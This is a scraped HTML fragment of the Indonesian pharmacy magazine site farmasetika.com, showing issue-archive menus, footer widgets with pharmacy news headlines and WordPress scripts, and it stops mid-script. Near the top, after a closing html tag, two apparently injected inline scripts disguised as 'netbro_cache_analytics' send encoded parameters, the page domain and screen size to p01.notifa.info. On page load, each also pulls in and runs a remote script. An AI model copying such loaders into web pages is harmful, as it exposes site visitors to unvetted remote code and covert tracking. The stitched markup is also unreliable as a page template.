<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs Majalah Farmasetika yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi Android/IoS Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed Populer</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/'>Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/'>Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/'>Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/'>Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="rss-4" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://gudangilmu.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/'>Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/'>Susunan Konsil Kesehatan Indonesia 2024-2028</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/'>Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/'>Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/'>Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></li></ul></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js" id="bbpress-editor-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&amp;render=explicit&amp;hl=en" id="c4wp-method-provider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="c4wp-method-js-extra">
/* <![CDATA[ */
var c4wpConfig = {"ajax_url":"https://cpd.farmasetika.com/wp-admin/admin-ajax.php","captcha_version":"v2_checkbox","disable_submit":"","site_key":"","size":"normal","theme":"light","badge":"bottomright","failure_action":"nothing","additional_js":"","fallback_js":"\"\\t\\t\\t\\n\\t\\t\\t\\/* @v3-fallback-js:start *\\/\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '.c4wp_captcha_field_div' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tvar parentElem = captcha_div.parentElement;\\n\\n\\t\\t\\tif ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {\\n\\n\\t\\t\\t\\tform.classList.add('c4wp_verify_underway' );\\n\\t\\t\\t\\tconst flagMarkup =  '\u003Cinput id=\\\"c4wp_ajax_flag\\\" type=\\\"hidden\\\" name=\\\"c4wp_ajax_flag\\\" value=\\\"c4wp_ajax_flag\\\"\u003E';\\n\\t\\t\\t\\tvar flagMarkupDiv = document.createElement('div');\\n\\t\\t\\t\\tflagMarkupDiv.innerHTML = flagMarkup.trim();\\n\\n\\t\\t\\t\\tform.appendChild( flagMarkupDiv );\\n\\t\\n\\t\\t\\t\\tvar nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );\\n\\n\\t\\t\\t\\tvar formData = new FormData();\\n\\n\\t\\t\\t\\tformData.append( 'action', 'c4wp_ajax_verify' );\\n\\t\\t\\t\\tformData.append( 'nonce', nonce );\\n\\t\\t\\t\\tformData.append( 'response', data );\\n\\t\\t\\t\\t\\n\\t\\t\\t\\tfetch( 'https:\\/\\/cpd.farmasetika.com\\/wp-admin\\/admin-ajax.php', {\\n\\t\\t\\t\\t\\tmethod: 'POST',\\n\\t\\t\\t\\t\\tbody: formData,\\n\\t\\t\\t\\t} ) \\/\\/ wrapped\\n\\t\\t\\t\\t\\t.then( \\n\\t\\t\\t\\t\\t\\tres =\u003E res.json()\\n\\t\\t\\t\\t\\t)\\n\\t\\t\\t\\t\\t.then( data =\u003E {\\n\\t\\t\\t\\t\\t\\tif ( data['success'] ) {\\n\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_verified' );\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Submit as usual.\\n\\t\\t\\t\\t\\t\\t\\tif ( foundSubmitBtn ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tfoundSubmitBtn.click();\\n\\t\\t\\t\\t\\t\\t\\t} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); \\n\\t\\t\\t\\t\\t\\t\\t} else {\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( typeof form.submit === 'function' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tform.submit();\\n\\t\\t\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tHTMLFormElement.prototype.submit.call(form);\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'redirect' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\twindow.location.href = '';\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'v2_checkbox' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div = captcha_div.parentElement;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div.innerHTML = 